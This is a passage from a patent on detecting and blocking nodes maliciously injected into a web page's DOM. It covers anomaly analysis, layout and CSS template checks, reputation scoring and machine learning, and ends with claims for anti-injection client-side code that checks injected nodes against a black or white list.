Optionally, additional data may be used to increase the suspicion level of an injected node. For example, user clicking patterns that occur on an object generated by the injected node may be identified as suspected to be malicious. Location and size of injected nodes, for example ad units such as a skyscraper which is located on the left side while in the original website there is no ad placement in the left side, may also increase the suspicion level. Generally, any content which is not according to the website profile database, may deem the node to be suspicious.

Some examples for applying the anomaly analysis method are described below. The anomaly analysis method may be applied with respect to client-side scripts included in source code of pages of the website, at the client side. Scripts which appear in relatively small numbers of clients raise the chances of injected node on such pages to be malicious.

Optionally, URLs and/or IP addresses discovered using the above methods may be tested by crowd sourcing, e.g., by searching them in a search engine and or reputation engine and reviewing its search results. If according to the search results (e.g., top ten search results) the URLs and/or IP addresses have a bad reputation, then the node threat level may be increased. The bad reputation may be deduced, for example, by looking for words with a negative orientation in the contents of the search results. Such words may include, for example, "scam", "hacker", "virus", "infected", "malware", "malicious", "adware", "intrusive", "how to remove", etc. The results of these tests may be scored and a threshold may be determined for inclusion in a black list of URLs. Thus a URL having a score value above the threshold value may be included in the black list.

The anomaly analysis method may be also applied with respect to a layout of a website, in order to identify injected nodes. Statistical analysis of a location of each element in each graphical view of the web page may be performed, such as by analyzing the DOM of the retrieved source code. A template of the website pages layout may be then constructed. Next, elements which are not located according to the layout template may be identified as injected.

Visual structure anomaly analysis may be performed, for example, by taking a screen shot of a webpage which is known to be authentic and comparing it, using image processing method, with a suspected page, to identify visual differences which may be indicative of malicious injection of nodes.

Machine learning algorithms (supervised and/or unsupervised) may be used to classify injected nodes as malicious or not. The identification may be performed by using clustering techniques (i.e., unsupervised machine learning) to find clusters of nodes which are more likely to be malicious. This may be performed by training a supervised model using a training set that may include known malicious and non-malicious nodes. Next, new nodes may be evaluated by using the trained model. Attributes which may be used with the machine learning algorithm may be, for example:

Word/character count, i.e. how many words/characters a node includes and/or what is the word frequency in a node;

Script count for a unique URL, i.e. how many scripts can be found as a simple attribute;

Event order and duration: for example, the location of a certain node in a sequence of nodes injected, and or the time passing since page load until injection.

Machine learning algorithms may also be used for classifying web browsers as infected (namely, infected with software which injects nodes into web pages viewed by the browsers) or clean. Namely, classification may be done at the user level, using a mapping function that determines whether a certain user (i.e. the web browser of the user) is infected or clean. To construct the mapping function, a training set comprised of data collected from a large number of users may be provided to a supervised machine learning algorithm, wherein each user is labeled as infected or clean.

The CSS rules abuse method may be used by automatically generating a CSS rules template of the website pages and comparing a presentation of the website pages to the generated template. The CSS rules template may be generated by scraping the website pages. The website pages may be then uploaded in a client's web browser and nodes of the website pages may be checked for compliance with the CSS rules template. If a node does not comply with the CSS rules template then it may be indicated as injected node.

Collecting nodes using a contaminated machine, maliciouslywise (i.e., having a web browser known to be infected with client-side code able to maliciously inject nodes), and a clean machine, maliciouslywise (i.e., having a web browser known not to be infected by any client-side code able to maliciously inject nodes), may be performed. The collected nodes may be then subtracted (i.e., the nodes collected from the clean machine may be subtracted from the nodes collected from the contaminated machine). The remaining nodes may be then considered as maliciously injected nodes. In addition, a contaminated machine, not necessarily maliciouslywise (i.e., having a web browser known to be infected with client-side code able to inject nodes), and a clean machine (i.e., having a web browser known not to be infected by any client-side code able to inject nodes), as described herein above may be used to identify injected nodes by subtracting the nodes collected from the clean machine from the contaminated machine and determining the remaining nodes as injected nodes.

The determination of an injected node as malicious may be performed by utilizing a decision component, which may run one or more tests which are based on the aforementioned systematic and/or stochastic analysis.

In some embodiments, a threat score may be calculated for each identified injected node by the clientside code or at a web server. The threat score may be calculated based on the results of the tests, as described above. A threshold for the threat score may be predefined. If a threat score of an injected node is higher than the threshold then the nodes may be identified as malicious. In a simplistic example, the score may be binary, namely—indicated whether the injected node is malicious or legitimate. In a more complex example, the score may be on a scale larger than two, such that it is possible to set a more meaningful threshold and alter the threshold if a need arises.

Examples for scoring injected nodes are described below. A node which includes a sequence of characters such as a URL of a known malicious entity may be assigned with a score higher than the threshold. A node which includes a sequence of characters such as a text that prima facie should not be there, e.g., ads which do not belong to the website, may be assigned with a score higher than the threshold. A node, which includes a character or a numeric sequence, which indicates that the node was inserted by the web site owner, may be assigned with a score lower than the threshold. If a location of a node in the graphical view does not match the location rules that have low threat score (therefore indicating of an illegitimate location), it may be assigned with a score higher than the threshold. If a location of a node match a location rule that have a low threat score (therefore indicating of a legitimate location), it may be assigned with a score lower than the threshold.

In an optional step, collection of forensic evidence against malicious third-parties and/or diversion of such parties in order to allow such collection of evidence, may be performed. This may be performed, for example, by following links in the removed nodes and analyzing the redirected path in order to collect forensic evidence such as the landing page of an advertisement.

References provided above to resources under http://developer.mozilla.org apply mainly to Mozilla-based web browsers. However, it is intended that the present disclosure also covers identical or similar functionalities available, under different names, in other web browsers.

The present invention may be a system, a method, and/or a computer program product. The computer program product may include a computer readable storage medium (or media) having computer readable program instructions thereon for causing a processor to carry out aspects of the present invention.

The computer readable storage medium can be a tangible device that can retain and store instructions for use by an instruction execution device. The computer readable storage medium may be, for example, but is not limited to, an electronic storage device, a magnetic storage device, an optical storage device, an electromagnetic storage device, a semiconductor storage device, or any suitable combination of the foregoing. A non-exhaustive list of more specific examples of the computer readable storage medium includes the following: a portable computer diskette, a hard disk, a random access memory (RAM), a read-only memory (ROM), an erasable programmable read-only memory (EPROM or Flash memory), a static random access memory (SRAM), a portable compact disc read-only memory (CD-ROM), a digital versatile disk (DVD), a memory stick, or any suitable combination of the foregoing. A computer readable storage medium, as used herein, is not to be construed as being transitory signals per se, such as radio waves or other freely propagating electromagnetic waves, electromagnetic waves propagating through a waveguide or other transmission media (e.g., light pulses passing through a fiber-optic cable), or electrical signals transmitted through a wire.

Computer readable program instructions described herein can be downloaded to respective computing/processing devices from a computer readable storage medium or to an external computer or external storage device via a network, for example, the Internet, a local area network, a wide area network and/or a wireless network. The network may comprise copper transmission cables, optical transmission fibers, wireless transmission, routers, firewalls, switches, gateway computers and/or edge servers. A network adapter card or network interface in each computing/processing device receives computer readable program instructions from the network and forwards the computer readable program instructions for storage in a computer readable storage medium within the respective computing/processing device.

Computer readable program instructions for carrying out operations of the present invention may be assembler instructions, instruction-set-architecture (ISA) instructions, machine instructions, machine dependent instructions, microcode, firmware instructions, state-setting data, or either source code or object code written in any combination of one or more programming languages, including an object oriented programming language such as Smalltalk, C++ or the like, and conventional procedural programming languages, such as the "C" programming language or similar programming languages. The computer readable program instructions may execute entirely on the user's computer, partly on the user's computer, as a stand-alone software package, partly on the user's computer and partly on a remote computer or entirely on the remote computer or server. In the latter scenario, the remote computer may be connected to the user's computer through any type of network, including a local area network (LAN) or a wide area network (WAN), or the connection may be made to an external computer (for example, through the Internet using an Internet Service Provider). In some embodiments, electronic circuitry including, for example, one or more hardware processors, programmable logic circuitry, field-programmable gate arrays (FPGA), or programmable logic arrays (PLA) may execute the computer readable program instructions by utilizing state information of the computer readable program instructions to personalize the electronic circuitry, in order to perform aspects of the present invention.

Aspects of the present invention are described herein with reference to flowchart illustrations and/or block diagrams of methods, apparatus (systems), and computer program products according to embodiments of the invention. It will be understood that each block of the flowchart illustrations and/or block diagrams, and combinations of blocks in the flowchart illustrations and/or block diagrams, can be implemented by computer readable program instructions.

These computer readable program instructions may be provided to one or more processors of a general purpose computer, special purpose computer, or other programmable data processing apparatus to produce a machine, such that the instructions, which execute via the processor of the computer or other programmable data processing apparatus, create means for implementing the functions/acts specified in the flowchart and/or block diagram block or blocks. These computer readable program instructions may also be stored in a computer readable storage medium that can direct a computer, a programmable data processing apparatus, and/or other devices to function in a particular manner, such that the computer readable storage medium having instructions stored therein comprises an article of manufacture including instructions which implement aspects of the function/act specified in the flowchart and/or block diagram block or blocks.

The computer readable program instructions may also be loaded onto a computer, other programmable data processing apparatus, or other device to cause a series of operational steps to be performed on the computer, other programmable apparatus or other device to produce a computer implemented process, such that the instructions which execute on the computer, other programmable apparatus, or other device implement the functions/acts specified in the flowchart and/or block diagram block or blocks.

The flowchart and block diagrams in the Figures illustrate the architecture, functionality, and operation of possible implementations of systems, methods, and computer program products according to various embodiments of the present invention. In this regard, each block in the flowchart or block diagrams may represent a module, segment, or portion of instructions, which comprises one or more executable instructions for implementing the specified logical function(s). In some alternative implementations, the functions noted in the block may occur out of the order noted in the figures. For example, two blocks shown in succession may, in fact, be executed substantially concurrently, or the blocks may sometimes be executed in the reverse order, depending upon the functionality involved. It will also be noted that each block of the block diagrams and/or flowchart illustration, and combinations of blocks in the block diagrams and/or flowchart illustration, can be implemented by special purpose hardware-based systems that perform the specified functions or acts or carry out combinations of special purpose hardware and computer instructions.

The descriptions of the various embodiments of the present invention have been presented for purposes of illustration, but are not intended to be exhaustive or limited to the embodiments disclosed. Many modifications and variations will be apparent to those of ordinary skill in the art without departing from the scope and spirit of the described embodiments. The terminology used herein was chosen to best explain the principles of the embodiments, the practical application or technical improvement over technologies found in the market site, or to enable others of ordinary skill in the art to understand the embodiments disclosed herein.

What is claimed is:

1. A method comprising:
   operating a web server to receive a call to an anti-injection client-side code from a web browser, wherein the call is facilitated by a code segment in a web page loaded by the web browser;
   positioning the code segment immediately before a </body>tag of the web page, to:
      (a) cause the web browser to request the transmitting of the anti-injection client-side code after the web page has finished loading in the web browser, and
      (b) prevent interception of client-side code originally included in the web page; and
   transmitting the anti-injection client-side code from the web server to the web browser, wherein the anti-injection client-side code comprises instructions which, when executed by the web browser:
      (i) intercept an injection of a node into the DOM (Document Object Model) of the web page,
      (ii) compare the injected node with a list, and
      (iii) based on the comparison, permit or block execution of the injected node in the web browser.

2. The method according to claim 1, further comprising defining, in the code segment, that the anti-injection client-side code be loaded by the web browser synchronously, to prevent the web browser from loading the injected node before the anti-injection client-side code is executed.

3. The method according to claim 2, wherein the definition in the code segment comprises an "async" attribute that equals "false".

4. The method according to claim 1, wherein the anti-injection client-side code comprises further instructions which, when executed by the web browser:
   determine a baseline of the DOM; and
   permit execution of the injected node if the injected node is triggered by a node existing in the baseline.

5. The method according to claim 1, wherein the comparing of the injected node with the list comprises employing a regular expression (RegEx) to identify a string of characters in the injected node, based on information contained in the list.

6. The method according to claim 1, wherein the intercepting comprises observing changes to the DOM by a MutationObserver application programming interface (API) of the web browser.

7. The method according to claim 1, wherein the intercepting comprises overriding an API of the web browser, the API selected from the group consisting of: appendChild and insertBefore.

8. The method according to claim 1, wherein the intercepting comprises analyzing a stack trace of a call chain that executes the injection.

9. The method according to claim 1, wherein the list comprises information selected from the group consisting of:
   a uniform resource locator (URL);
   an Internet protocol (IP) address; and
   a string known to be included in recognized malicious nodes.

10. The method according to claim 1, wherein:
    the list is a black list which comprises information relating to malicious nodes; and
    the execution of the injected node is blocked if the injected node matches the information, and is permitted if the injected node mismatches the information.

11. The method according to claim 1, further comprising creating the black list by:

collecting information on injected nodes from multiple web browsers, by executing a data collection client-side code in each of the multiple web browsers, to intercept injection of nodes into the DOM of the web page and transmit the injected nodes to a web server;

analyzing the collected information, to identify malicious ones of the injected nodes; and entering information associated with the malicious injected nodes into the list.

12. The method according to claim 1, wherein:

the list is a white list which comprises information relating to non-malicious nodes; and the execution of the injected node is blocked if the injected node mismatches the information, and is permitted if the injected node matches the information.

13. A system comprising:

(A) a non-transitory computer-readable storage medium having stored thereon instructions for:

operating a web server to receive a call to an anti-injection client-side code from a web browser, wherein the call is facilitated by a code segment in a web page loaded by the web browser, positioning the code segment immediately before a </body>tag of the web page, to:

(a) cause the web browser to request the transmitting of the anti-injection client-side code after the web page has finished loading in the web browser, (b) prevent interception of client-side code originally included in the web page, and transmitting the anti-injection client-side code from the web server to the web browser, wherein the anti-injection client-side code comprises instructions which, when executed by the web browser:

(i) intercept an injection of a node into the DOM (Document Object Model) of the web page, (ii) compare the injected node with a list, and (iii) based on the comparison, permit or block execution of the injected node in the web browser; and (B) at least one hardware processor configured to execute the instructions.

14. The system according to claim 13, wherein the computer-readable storage medium further comprises instructions for defining, in the code segment, that the anti-injection client-side code be loaded by the web browser synchronously, to prevent the web browser from loading the injected node before the anti-injection client-side code is executed.

15. The system according to claim 13, wherein the anti-injection client-side code comprises further instructions which, when executed by the web browser:

determine a baseline of the DOM; and permit execution of the injected node if the injected node is triggered by a node existing in the baseline.

16. A computer program product comprising a non-transitory computer-readable medium having stored thereon instructions which, when executed by at least one hardware processor, cause the processor to:

operate a web server to receive a call to an anti-injection client-side code from a web browser, wherein the call is facilitated by a code segment in a web page loaded by the web browser;

position the code segment immediately before a </body>tag of the web page, to:

(i) cause the web browser to request the transmitting of the anti-injection client-side code after the web page has finished loading in the web browser, and (ii) prevent interception of client-side code originally included in the web page; and transmit the anti-injection client-side code from the web server to the web browser, wherein the anti-injection client-side code comprises instructions which, when executed by the web browser:

(a) intercept an injection of a node into the DOM (Document Object Model) of the web page, (b) compare the injected node with a list, and (c) based on the comparison, permit or block execution of the injected node in the web browser.

17. The computer program product according to claim 16, wherein the instructions, when executed by said at least one hardware processor, further cause the processor to define, in the code segment, that the anti-injection client-side code be loaded by the web browser synchronously, to prevent the web browser from loading the injected node before the anti-injection client-side code is executed.

* * * * *